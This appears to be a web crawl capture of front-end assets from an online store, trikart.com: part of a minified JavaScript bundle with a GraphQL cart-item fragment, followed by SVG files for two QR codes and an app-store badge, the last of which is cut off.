dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+e("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+e("GB9g").locals.root_lowPriority}},mW6n:function(n,t,e){(t=n.exports=e("JPst")(!1)).i(e("Vfvs"),""),t.push([n.i,".linkButton-root-3ce {\n    color: rgb(var(--venia-brand-color-1-700));\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    text-decoration: underline;\n    line-height: 1.25rem;\n    max-width: 100%;\n}\n\n.linkButton-root-3ce:hover {\n    color: rgb(var(--venia-global-color-gray-900));\n}\n",""]),t.locals={root:"linkButton-root-3ce "+e("Vfvs").locals.root}},ta0D:function(n,t,e){"use strict"
e.d(t,"a",function(){return s})
var o,a=e("VkAN"),i=e.n(a),r=e("VX74"),l=e("0Cjt"),s=Object(r.gql)(o||(o=i()(["\n    fragment ProductListingFragment on Cart {\n        id\n        items {\n            id\n            product_delivery_date\n            quote_thumbnail_url\n            variation_data {\n                sku\n                product_url_key\n            }\n            ... on SimpleCartItem {\n                simple_customizable_options: customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n            }\n            product {\n                id\n                name\n                sku\n                brand_name\n                categories {\n                    id\n                    name\n                }\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                small_image {\n                    url\n                }\n                short_note\n                ...ProductPriceFragment\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            sku\n                            small_image {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_customizable_options: configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                    __typename\n                }\n                customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n                __typename\n            }\n        }\n    }\n    ","\n"])),l.c)}}])


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/01-jwp.svg
body_size: 1154
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<g>
	<rect id="qr_background" x="0.2" y="0" class="st0" width="54.8" height="54.8"/>
	<path id="qr_dark_pixels" class="st1" d="M23.2,1.8h1.8v1.8h-1.8V1.8z M26.7,1.8h1.8v1.8h1.8v1.8h-3.5V1.8z M30.2,1.8h7.1v1.8h-3.5
		v1.8H32V3.5h-1.8V1.8z M16.1,3.5h1.8v1.8h-1.8V3.5z M19.6,3.5h1.8v1.8h-1.8V3.5z M37.3,3.5h1.8v3.5h-1.8V3.5z M23.2,5.3h1.8v1.8
		h-1.8V5.3z M16.1,7.1h7.1v1.8h1.8V7.1h1.8v3.5h3.5V8.8h-1.8V7.1h5.3v1.8h1.8V7.1h1.8v1.8h1.8v7.1h-1.8v1.8h1.8v-1.8h1.8v1.8h1.8
		v1.8h1.8v1.8h-1.8V23h-3.5v-1.8h1.8v-1.8h-1.8v1.8h-1.8v-1.8h-3.5v1.8h-5.3v-1.8h1.8v-1.8H32v-1.8h1.8v1.8h1.8v-3.5h1.8v-3.5h-1.8
		v3.5h-1.8v-3.5H32v3.5h-1.8v-1.8h-1.8v1.8h1.8v3.5h-3.5v1.8h-5.3v1.8h-1.8v-3.5h1.8v-1.8h1.8v1.8h1.8v-1.8h1.8v-3.5h-1.8v-1.8h-3.5
		V8.8h-1.8v3.5h-1.8v1.8h-1.8v-3.5h1.8V8.8h-1.8V7.1z M19.6,12.4h1.8v3.5h-1.8v1.8h-1.8v1.8h-1.8v1.8H9v-3.5H7.3v1.8H5.5v-1.8H3.7
		v1.8h1.8v1.8H3.7v3.5H2v-8.8h8.8v3.5h3.5v-1.8h-1.8v-1.8h5.3v-1.8h1.8V12.4z M23.2,12.4h1.8v3.5h-1.8V12.4z M42.6,15.9h1.8v1.8
		h-1.8V15.9z M46.1,15.9h1.8v1.8h-1.8V15.9z M49.7,15.9h1.8v1.8h-1.8V15.9z M44.4,17.7h1.8v1.8h-1.8V17.7z M51.4,17.7h1.8v1.8h-1.8
		V17.7z M23.2,21.2h1.8V23h-1.8V21.2z M26.7,21.2h1.8v3.5h-3.5V23h1.8V21.2z M33.8,21.2h3.5V23h-1.8v1.8h7.1V23h1.8v1.8h1.8v1.8h3.5
		v1.8h-3.5V30h-1.8v-3.5h-3.5v1.8h-1.8v-1.8h-5.3v1.8h-3.5V30h-1.8v-1.8h-1.8v-1.8h3.5v-1.8H32V23h1.8V21.2z M44.4,21.2h3.5V23h1.8
		v1.8h-3.5V23h-1.8V21.2z M49.7,21.2h1.8V23h-1.8V21.2z M5.5,23h1.8v5.3H3.7V30H2v-3.5h1.8v-1.8h1.8V23z M10.8,23h10.6v1.8H10.8V23z
		 M9,24.7h1.8V30H9v1.8H7.3v1.8H5.5v-1.8H3.7V30h3.5v-1.8H9V24.7z M21.4,24.7h3.5v1.8h-3.5V24.7z M51.4,24.7h1.8v1.8h-1.8V24.7z
		 M12.6,26.5h3.5V30h-1.8v-1.8h-1.8V26.5z M17.9,28.3h3.5V30h-1.8v3.5h-1.8v1.8h-1.8v-1.8h-1.8v-1.8h1.8V30h1.8V28.3z M23.2,28.3
		h1.8V30h-1.8V28.3z M35.5,28.3h3.5V30h-1.8v3.5h-1.8v1.8h-1.8v-3.5h1.8V28.3z M49.7,28.3h1.8V30h-1.8V28.3z M10.8,30h3.5v1.8h-3.5
		V30z M21.4,30h1.8v1.8h1.8v5.3h-3.5v1.8h-1.8v1.8h-1.8v1.8h-1.8v-3.5h-3.5v-1.8h7.1v-1.8h3.5v-1.8h-1.8V30z M24.9,30h1.8v1.8h-1.8
		V30z M32,30h1.8v1.8H32V30z M42.6,30h1.8v1.8h1.8v5.3h-1.8v-3.5h-3.5v-1.8h1.8V30z M46.1,30h3.5v5.3h-1.8v-3.5h-1.8V30z M2,31.8
		h1.8v7.1H2V31.8z M9,31.8h1.8v1.8H9V31.8z M26.7,31.8h1.8v1.8h-1.8V31.8z M30.2,31.8H32v1.8h-1.8V31.8z M51.4,31.8h1.8v1.8h-1.8
		V31.8z M7.3,33.6H9v1.8H7.3V33.6z M12.6,33.6h1.8v1.8h-1.8V33.6z M28.5,33.6h1.8v1.8h-1.8V33.6z M37.3,33.6h3.5v3.5h-3.5V33.6z
		 M5.5,35.3h1.8v1.8h3.5v1.8H5.5V35.3z M10.8,35.3h1.8v1.8h-1.8V35.3z M26.7,35.3h1.8v1.8h-1.8V35.3z M49.7,35.3h1.8v1.8h1.8v3.5
		h-3.5v1.8h-3.5v-3.5h1.8v-1.8h1.8V35.3z M24.9,37.1h1.8v1.8h-1.8V37.1z M28.5,37.1h5.3v1.8H32v1.8h-1.8v-1.8h-1.8V37.1z M21.4,38.9
		h3.5v1.8h-3.5V38.9z M26.7,38.9h1.8v1.8h-1.8V38.9z M19.6,40.6h1.8v3.5h-1.8V40.6z M24.9,40.6h1.8v1.8h-1.8V40.6z M28.5,40.6h1.8
		v1.8H32v1.8h1.8v1.8H32v5.3h-1.8v-1.8h-1.8v-1.8h1.8v-1.8h-1.8v-1.8h-1.8v-1.8h1.8V40.6z M33.8,40.6h3.5v3.5h-3.5V40.6z M49.7,42.4
		h3.5v1.8h-1.8v1.8h-1.8v1.8h1.8v3.5h-1.8v-1.8h-1.8v1.8h-1.8V53h-1.8v-1.8h-1.8v-1.8h-1.8v-1.8h1.8v-1.8h1.8v1.8h1.8v-1.8h1.8v-1.8
		h1.8V42.4z M16.1,44.2h1.8v1.8h7.1v1.8h-7.1v1.8h1.8v1.8h-1.8V53h-1.8V44.2z M24.9,44.2h1.8v1.8h-1.8V44.2z M26.7,45.9h1.8v1.8
		h-1.8V45.9z M51.4,45.9h1.8v1.8h-1.8V45.9z M33.8,47.7h5.3v1.8h1.8V53h-1.8v-1.8h-1.8v-1.8h-1.8v1.8h1.8V53H32v-1.8h1.8V47.7z
		 M23.2,49.5h1.8v1.8h-1.8V49.5z M21.4,51.2h1.8V53h-1.8V51.2z M24.9,51.2h1.8V53h-1.8V51.2z M47.9,51.2h1.8V53h-1.8V51.2z"/>
	<path id="qr_squares" class="st1" d="M2,1.8h12.4l0,0l0,0v12.4l0,0l0,0H2l0,0l0,0V1.8L2,1.8L2,1.8z M3.7,3.5h8.8l0,0l0,0v8.8l0,0
		l0,0H3.7l0,0l0,0V3.5L3.7,3.5L3.7,3.5z M5.5,5.3h5.3l0,0l0,0v5.3l0,0l0,0H5.5l0,0l0,0V5.3L5.5,5.3L5.5,5.3z M40.8,1.8h12.4l0,0l0,0
		v12.4l0,0l0,0H40.8l0,0l0,0V1.8L40.8,1.8L40.8,1.8z M42.6,3.5h8.8l0,0l0,0v8.8l0,0l0,0h-8.8l0,0l0,0V3.5L42.6,3.5L42.6,3.5z
		 M44.4,5.3h5.3l0,0l0,0v5.3l0,0l0,0h-5.3l0,0l0,0V5.3L44.4,5.3L44.4,5.3z M2,40.6h12.4l0,0l0,0V53l0,0l0,0H2l0,0l0,0V40.6L2,40.6
		L2,40.6z M3.7,42.4h8.8l0,0l0,0v8.8l0,0l0,0H3.7l0,0l0,0V42.4L3.7,42.4L3.7,42.4z M5.5,44.2h5.3l0,0l0,0v5.3l0,0l0,0H5.5l0,0l0,0
		V44.2L5.5,44.2L5.5,44.2z M37.3,37.1h8.8l0,0l0,0v8.8l0,0l0,0h-8.8l0,0l0,0V37.1L37.3,37.1L37.3,37.1z M39.1,38.9h5.3l0,0l0,0v5.3
		l0,0l0,0h-5.3l0,0l0,0V38.9L39.1,38.9L39.1,38.9z M40.8,40.6h1.8l0,0l0,0v1.8l0,0l0,0h-1.8l0,0l0,0V40.6L40.8,40.6L40.8,40.6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/02-v4V.svg
body_size: 1565
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect id="qr_background" x="0" y="0.2" class="st0" width="54.9" height="54.9"/>
<path id="qr_dark_pixels" class="st1" d="M15.5,1.6h1.4v2.8h-1.4V1.6z M18.3,1.6h2.8V3h-2.8V1.6z M24,1.6h2.8V3h-1.4v2.8H24V4.4
	h-2.8V3H24V1.6z M28.2,1.6h1.4V3h-1.4V1.6z M33.8,1.6h1.4V3h-1.4V1.6z M38,1.6h1.4V3H38V1.6z M40.9,1.6h1.4V3h-1.4V1.6z M12.7,3h1.4
	v1.4h-1.4V3z M26.8,3h1.4v4.2h-2.8V5.8h1.4V3z M32.4,3h1.4v1.4h1.4v1.4h4.2V3h1.4v2.8h1.4v5.6h-1.4v-1.4h-1.4V8.7h1.4V7.3h-1.4v1.4
	H38V7.3h-1.4v1.4h-2.8V7.3h-1.4V5.8H31V4.4h1.4V3z M35.2,3h1.4v1.4h-1.4V3z M18.3,4.4h1.4v1.4h1.4v1.4h1.4v1.4H24v1.4h-1.4v2.8H24
	v1.4h-1.4v1.4H24v1.4h-1.4v2.8h2.8v1.4h2.8v4.2h-2.8v-1.4h1.4v-1.4H24v1.4h-2.8v-1.4h1.4v-1.4h-1.4V8.7h-1.4V7.3h-1.4V4.4z
	 M12.7,5.8h4.2v1.4h-1.4v2.8h-1.4v1.4h-1.4V8.7h1.4V7.3h-1.4V5.8z M22.6,5.8H24v1.4h-1.4V5.8z M29.6,5.8H31v1.4h-1.4V5.8z M24,7.3
	h1.4v1.4H24V7.3z M28.2,7.3h1.4v1.4h-1.4V7.3z M16.9,8.7h2.8v2.8h-1.4v-1.4h-1.4V8.7z M25.4,8.7h2.8v5.6h-2.8v-1.4h1.4v-2.8h-1.4
	V8.7z M29.6,8.7h2.8v1.4H31v1.4h1.4v1.4H31v1.4h-1.4V8.7z M36.6,8.7H38v1.4h-1.4V8.7z M15.5,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4h-1.4
	v1.4h-1.4v1.4h1.4v2.8h1.4v1.4h-1.4v1.4h-1.4v-2.8h-2.8v-1.4H8.5v-1.4h4.2v-1.4H9.9v-1.4h4.2v-1.4h1.4V10.1z M24,10.1h1.4v2.8H24
	V10.1z M32.4,10.1h1.4v1.4h-1.4V10.1z M35.2,10.1h1.4v1.4h-1.4V10.1z M38,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4H38V10.1z M1.5,12.9h7v2.8
	H7.1v-1.4H4.3v2.8H2.9v-1.4H1.5V12.9z M32.4,12.9H38v2.8h2.8v-1.4h1.4v1.4h2.8v1.4h2.8v-4.2h1.4v1.4h1.4v-1.4h1.4v2.8h-1.4v1.4h-1.4
	v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v-2.8h-2.8v-2.8h-2.8v-1.4h-1.4v1.4h-1.4v-1.4h-2.8v-1.4h-1.4v2.8h-4.2v1.4H31v-1.4h1.4v-1.4H31
	v-1.4h1.4v-1.4h1.4v1.4h1.4v1.4H38v-1.4h-1.4v-2.8h-1.4v1.4h-1.4v-1.4h-1.4V12.9z M42.3,12.9h1.4v1.4h-1.4V12.9z M45.1,12.9h1.4v2.8
	h-1.4V12.9z M15.5,14.3h1.4v1.4h-1.4V14.3z M18.3,14.3h1.4v1.4h-1.4V14.3z M28.2,14.3h1.4v1.4h-1.4V14.3z M26.8,15.7h1.4v1.4h-1.4
	V15.7z M29.6,15.7H31v1.4h-1.4V15.7z M52.1,15.7h1.4v1.4h-1.4V15.7z M1.5,17.1h1.4v8.4H1.5V17.1z M5.7,17.1h1.4v1.4H5.7V17.1z
	 M18.3,17.1h1.4v2.8h-1.4V17.1z M24,17.1h1.4v1.4H24V17.1z M50.7,17.1h1.4v1.4h-1.4V17.1z M4.3,18.5h1.4v1.4H4.3V18.5z M9.9,18.5
	h1.4v1.4H9.9V18.5z M25.4,18.5h2.8v1.4h-2.8V18.5z M29.6,18.5H31v1.4h-1.4V18.5z M52.1,18.5h1.4v1.4h-1.4V18.5z M28.2,19.9h1.4v1.4
	h-1.4V19.9z M45.1,19.9h1.4v1.4h1.4v1.4h-1.4v1.4h-1.4V19.9z M4.3,21.3h1.4v1.4H4.3V21.3z M8.5,21.3h4.2v4.2h1.4v-1.4h2.8v-2.8h4.2
	v1.4h-2.8v2.8h-1.4v2.8h-1.4v-1.4h-1.4v1.4h1.4v1.4h-4.2v-1.4h1.4v-1.4h-1.4v-1.4H9.9v1.4h1.4v1.4H9.9v1.4H8.5v-4.2H7.1v1.4H5.7v1.4
	H4.3v-4.2h7v-1.4H8.5V21.3z M38,21.3h5.6v1.4h-1.4v1.4h-1.4v1.4h-5.6v-1.4h-1.4v1.4h-1.4v-1.4H31v2.8h-2.8v-1.4h1.4v-2.8h7v1.4h2.8
	v-1.4H38V21.3z M47.9,22.7h1.4v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v1.4h1.4v4.2h-1.4v1.4h1.4V41h-1.4v-1.4h-1.4v-1.4h-1.4v-1.4h-2.8
	v-1.4h-1.4v-4.2h1.4v1.4h1.4v-1.4h1.4V34h-1.4v1.4h4.2V34h-1.4v-2.8h-1.4v-1.4h2.8v-1.4h-2.8v-2.8h-2.8v-1.4h1.4V22.7z M42.3,24.1
	h2.8v1.4h-2.8V24.1z M18.3,25.5h2.8v1.4h1.4v-1.4h2.8v1.4h1.4v1.4h-1.4v1.4h2.8v1.4h-2.8v1.4H24V34h-1.4v-2.8H24v-2.8h-2.8v1.4h-1.4
	v1.4h-1.4v-2.8h1.4v-1.4h-1.4V25.5z M33.8,25.5h1.4v1.4h-1.4V25.5z M40.9,25.5h1.4v1.4h-1.4V25.5z M45.1,25.5h1.4v1.4h1.4v4.2h-1.4
	v-1.4h-1.4v-1.4h-1.4v-1.4h1.4V25.5z M31,26.9h1.4v2.8H31V26.9z M38,26.9h2.8v1.4h-1.4v1.4h2.8v-1.4h1.4v1.4h1.4v1.4h-2.8v1.4h1.4
	v2.8h1.4v1.4h-2.8v-1.4h-1.4V34H38v-2.8h-1.4v-1.4H38V26.9z M39.4,31.2h1.4v1.4h-1.4V31.2z M1.5,28.4h1.4v2.8h1.4V34H1.5V28.4z
	 M28.2,28.4h1.4v1.4h-1.4V28.4z M9.9,29.8h1.4v1.4H9.9V29.8z M15.5,29.8h1.4v1.4h-1.4V29.8z M21.2,29.8h1.4v1.4h-1.4V29.8z
	 M29.6,29.8H31V34h-1.4v-1.4h-1.4v-1.4h1.4V29.8z M32.4,29.8h2.8v1.4h1.4V34h-1.4v-1.4h-1.4v-1.4h-1.4V29.8z M11.3,31.2h2.8v1.4
	h-1.4v4.2H7.1v-1.4h4.2V34H9.9v-1.4h1.4V31.2z M5.7,32.6h2.8V34H7.1v1.4H5.7V32.6z M14.1,32.6h1.4v4.2h1.4v2.8h-1.4v-1.4h-1.4V32.6z
	 M16.9,32.6h2.8V34h-1.4v2.8h-1.4V32.6z M26.8,32.6h1.4V34h-1.4V32.6z M32.4,32.6h1.4v4.2h1.4v1.4h-2.8V41H31v-1.4h-1.4v-1.4h-1.4
	v-1.4h4.2v-1.4H31V34h1.4V32.6z M21.2,34h1.4v1.4h-1.4V34z M24,34h1.4v1.4H24V34z M1.5,35.4h1.4v7H1.5V35.4z M25.4,35.4h2.8v1.4
	h-1.4v1.4h-1.4V41H24v1.4h-2.8V41h1.4v-1.4h-1.4V41h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4v-1.4h4.2v1.4H24v-1.4h1.4V35.4z M35.2,35.4
	h4.2v1.4h-4.2V35.4z M4.3,36.8h1.4v1.4H4.3V36.8z M40.9,36.8h1.4v1.4h-1.4V36.8z M45.1,36.8h1.4v1.4h2.8v1.4h-2.8V41h-5.6v1.4H38
	v1.4h-1.4v-1.4h-1.4v1.4h-1.4V41h1.4v-1.4h1.4V41H38v-1.4h1.4v-1.4h1.4v1.4h1.4v-1.4h1.4v1.4h1.4V36.8z M7.1,38.2h4.2v1.4H7.1V38.2z
	 M26.8,38.2h1.4v1.4h1.4v2.8H31v2.8h-1.4v-1.4h-2.8v-1.4h-1.4V41h1.4V38.2z M4.3,39.6h2.8v2.8H4.3V39.6z M11.3,39.6h2.8V41h-1.4v1.4
	H8.5V41h2.8V39.6z M14.1,41h2.8v2.8h2.8v1.4h-1.4v2.8h-4.2v2.8h1.4v1.4h-1.4v1.4h-1.4v-7h1.4v-1.4h1.4v1.4h1.4v-1.4h-1.4v-1.4h-1.4
	v1.4h-1.4v-2.8h1.4V41z M47.9,41h2.8v1.4h-1.4v1.4h-1.4V41z M24,42.4h1.4v1.4h1.4v1.4h-1.4v1.4h1.4v1.4h1.4v-1.4h1.4v1.4H31v-2.8
	h1.4v1.4h1.4v-1.4h1.4v2.8h1.4v-1.4H38v-1.4h1.4v1.4h1.4v1.4H38v1.4h-4.2v1.4h-1.4v1.4H31v-2.8h-2.8v1.4h1.4v1.4h-2.8v-2.8h-1.4
	v-1.4H24v-1.4h-2.8v-1.4h1.4v-1.4H24V42.4z M32.4,43.8h1.4v1.4h-1.4V43.8z M50.7,43.8h2.8v1.4h-2.8V43.8z M26.8,45.2h1.4v1.4h-1.4
	V45.2z M49.3,46.6h1.4v1.4h2.8v5.6h-8.4v-1.4h1.4v-1.4h2.8v1.4h2.8v-1.4h-1.4v-1.4h-4.2v-1.4h2.8V46.6z M18.3,48.1h4.2v1.4H24v1.4
	h1.4v1.4h-2.8v-1.4h-1.4v1.4h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4V48.1z M40.9,48.1h1.4v1.4h-1.4V48.1z M43.7,48.1h1.4v1.4h-1.4V48.1z
	 M38,49.5h2.8v1.4H38V49.5z M45.1,49.5h1.4v1.4h-1.4V49.5z M33.8,50.9h2.8v1.4h-2.8V50.9z M40.9,50.9h2.8v2.8h-1.4v-1.4h-1.4V50.9z
	 M21.2,52.3h1.4v1.4h-1.4V52.3z M25.4,52.3h1.4v1.4h-1.4V52.3z M29.6,52.3H31v1.4h-1.4V52.3z M32.4,52.3h1.4v1.4h-1.4V52.3z
	 M36.6,52.3h2.8v1.4h-2.8V52.3z"/>
<path id="qr_squares" class="st1" d="M1.5,1.6h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V1.6L1.5,1.6L1.5,1.6z M2.9,3h7l0,0l0,0v7l0,0
	l0,0h-7l0,0l0,0V3L2.9,3L2.9,3z M4.3,4.4h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V4.4L4.3,4.4L4.3,4.4z M43.7,1.6h9.8l0,0l0,0v9.8l0,0
	l0,0h-9.8l0,0l0,0V1.6L43.7,1.6L43.7,1.6z M45.1,3h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V3L45.1,3L45.1,3z M46.5,4.4h4.2l0,0l0,0v4.2l0,0
	l0,0h-4.2l0,0l0,0V4.4L46.5,4.4L46.5,4.4z M1.5,43.8h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V43.8L1.5,43.8L1.5,43.8z M2.9,45.2h7l0,0
	l0,0v7l0,0l0,0h-7l0,0l0,0V45.2L2.9,45.2L2.9,45.2z M4.3,46.6h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V46.6L4.3,46.6L4.3,46.6z
	 M40.9,41h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V41L40.9,41L40.9,41z M42.3,42.4h4.2l0,0l0,0v4.2l0,0l0,0h-4.2l0,0l0,0V42.4L42.3,42.4
	L42.3,42.4z M43.7,43.8h1.4l0,0l0,0v1.4l0,0l0,0h-1.4l0,0l0,0V43.8L43.7,43.8L43.7,43.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.trikart.com/dist/01-apple-fuG.svg
body_size: 7543
content:
<svg xmlns="http://www.w3.org/2000/svg" width="142.883" height="54.586" viewBox="0 0 142.883 54.586">
  <g id="Group_28011" data-name="Group 28011" transform="translate(-1248.227 -8187.041)">
    <rect id="Rectangle_13963" data-name="Rectangle 13963" width="142.883" height="54.586" transform="translate(1248.227 8187.041)"/>
    <g id="Group_27423" data-name="Group 27423" transform="translate(1273.227 8201.041)">
      <path id="Path_3272" data-name="Path 3272" d="M1621.973,1201.5h0Z" transform="translate(-1583.817 -1175.651)" fill="none"/>
      <path id="Path_3273" data-name="Path 3273" d="M2556.348,480.392a3.26,3.26,0,0,0,1.2,1.583,7.474,7.474,0,0,0,1.738.925,6.523,6.523,0,0,1,1.195.583,1.8,1.8,0,0,1,.92,1.422,1.641,1.641,0,0,1-.516,1.42,2.05,2.05,0,0,1-1,.475,4.988,4.988,0,0,1-1.3.039,4.6,4.6,0,0,1-1.35-.321c-.259-.1-.509-.226-.794-.357-.039.112-.08.211-.106.314q-.138.519-.273,1.039c-.045.17-.032.213.123.288.232.112.463.224.7.312a4.185,4.185,0,0,0,1.23.278c.4.022.8.026,1.2.026a5,5,0,0,0,1.086-.116,3.985,3.985,0,0,0,1.762-.845,3.134,3.134,0,0,0,.968-1.493,3.825,3.825,0,0,0,.121-1.364,2.977,2.977,0,0,0-.4-1.323,3.735,3.735,0,0,0-1.306-1.252,13.007,13.007,0,0,0-1.7-.822,5.213,5.213,0,0,1-1.136-.643,1.537,1.537,0,0,1-.636-1.422,1.436,1.436,0,0,1,.573-1.018,2.076,2.076,0,0,1,1.267-.411,4.517,4.517,0,0,1,2.292.46c.114.058.144.049.193-.073s.084-.258.124-.387c.089-.28.181-.559.265-.839.039-.131.011-.176-.116-.232-.093-.039-.183-.084-.275-.118a5.582,5.582,0,0,0-1.676-.344,5.45,5.45,0,0,0-2.506.351,3.687,3.687,0,0,0-.978.611,3.057,3.057,0,0,0-1.021,2.044A2.845,2.845,0,0,0,2556.348,480.392Z" transform="translate(-2498.255 -465.917)" fill="#fff"/>
      <path id="Path_3274" data-name="Path 3274" d="M2654.247,150.019a1.9,1.9,0,0,0,1.464,1.037,3.214,3.214,0,0,0,1.552-.114c.4-.127.324-.065.273-.441a.872.872,0,0,0-.032-.146c-.045-.146-.1-.194-.235-.136a2.682,2.682,0,0,1-.8.14,1.51,1.51,0,0,1-.917-.157,1.2,1.2,0,0,1-.637-1.028.112.112,0,0,1,.108-.133,1.13,1.13,0,0,1,.171-.006h1.159c.416,0,.832,0,1.247,0,.2,0,.231-.022.245-.213a2.594,2.594,0,0,0-.314-1.51,1.549,1.549,0,0,0-.8-.68,2.073,2.073,0,0,0-.93-.1,1.733,1.733,0,0,0-1.278.695,2.619,2.619,0,0,0-.51,1.88A2.475,2.475,0,0,0,2654.247,150.019Zm.7-1.882a1.123,1.123,0,0,1,.658-.9.908.908,0,0,1,1.278.577,1.471,1.471,0,0,1,.071.314c.024.168-.021.226-.194.23-.28.006-.559,0-.836,0h0c-.265,0-.529,0-.794,0C2654.941,148.359,2654.909,148.32,2654.944,148.137Z" transform="translate(-2594.108 -143.368)" fill="#fff"/>
      <path id="Path_3275" data-name="Path 3275" d="M2548.3,58.927v3.05c0,.105.045.163.152.163.216,0,.431,0,.646,0a.141.141,0,0,0,.155-.163V55.851a.133.133,0,0,0-.146-.148c-.221,0-.443,0-.667,0-.1,0-.14.058-.142.151v.129Q2548.3,57.457,2548.3,58.927Z" transform="translate(-2490.679 -54.5)" fill="#fff"/>
      <path id="Path_3276" data-name="Path 3276" d="M1586.708,642.817c0-.049,0-.1,0-.151V638.8a2.248,2.248,0,0,1,.024-.228c.054,0,.062,0,.067.007.032.036.064.073.094.114a2.331,2.331,0,0,0,1.437.91,4,4,0,0,0,1.387.039,3.323,3.323,0,0,0,2.083-1.14,4.308,4.308,0,0,0,1.009-2.147,7.007,7.007,0,0,0,0-2.478,4.215,4.215,0,0,0-.626-1.607,3.249,3.249,0,0,0-3.212-1.532,3.464,3.464,0,0,0-1.013.269,3.037,3.037,0,0,0-1.237,1.032,1.538,1.538,0,0,1-.155.161l-.05-.017c-.008-.073-.021-.146-.028-.219-.026-.293-.043-.585-.073-.878-.017-.161-.052-.2-.17-.2-.43,0-.86,0-1.29,0a.142.142,0,0,0-.157.159c0,.037,0,.071,0,.108.015.91.043,1.82.045,2.73.007,2.932,0,5.864,0,8.8,0,.043,0,.086,0,.129.011.144.036.181.183.181.185,0,.368,0,.553,0h.473c.159,0,.319,0,.478,0C1586.678,642.982,1586.7,642.954,1586.708,642.817Zm.013-8.443a2.328,2.328,0,0,1,.757-1.633,1.92,1.92,0,0,1,2.1-.387,2.142,2.142,0,0,1,1.215,1.312,4.566,4.566,0,0,1,.194,2.267,2.988,2.988,0,0,1-.65,1.566,1.859,1.859,0,0,1-1.23.669,2.231,2.231,0,0,1-1.138-.123,1.67,1.67,0,0,1-.613-.424,2.221,2.221,0,0,1-.635-1.529c0-.273,0-.544,0-.817h0C1586.717,634.976,1586.7,634.673,1586.721,634.373Z" transform="translate(-1547.906 -617.138)" fill="#fff"/>
      <path id="Path_3277" data-name="Path 3277" d="M3864.793,631.322a2.925,2.925,0,0,0-1.368-.891,4.04,4.04,0,0,0-1.361-.146,3.536,3.536,0,0,0-2.68,1.3,4.613,4.613,0,0,0-1.059,2.558,5.74,5.74,0,0,0,.195,2.4,3.987,3.987,0,0,0,.958,1.581,3.72,3.72,0,0,0,2.189,1.043,7.16,7.16,0,0,0,1.93-.013,8.94,8.94,0,0,0,1.093-.217,1.491,1.491,0,0,0,.6-.25,4.476,4.476,0,0,0-.308-1.269,6.185,6.185,0,0,1-1.509.351,5.133,5.133,0,0,1-1.178.009,2.721,2.721,0,0,1-1.057-.34,2.318,2.318,0,0,1-1.155-1.947c-.024-.278-.006-.288.278-.288h5.225a.138.138,0,0,0,.15-.123c.019-.12.043-.241.051-.361a5.621,5.621,0,0,0-.176-1.809A3.9,3.9,0,0,0,3864.793,631.322Zm-.983,2.541c-.372,0-.747,0-1.119,0h-2.365c-.231,0-.265-.03-.224-.247a2.419,2.419,0,0,1,1.342-1.9,1.75,1.75,0,0,1,.988-.131,1.846,1.846,0,0,1,1.515,1.5,4.7,4.7,0,0,1,.085.55C3864.045,633.828,3864.01,633.861,3863.81,633.863Z" transform="translate(-3772.481 -616.72)" fill="#fff"/>
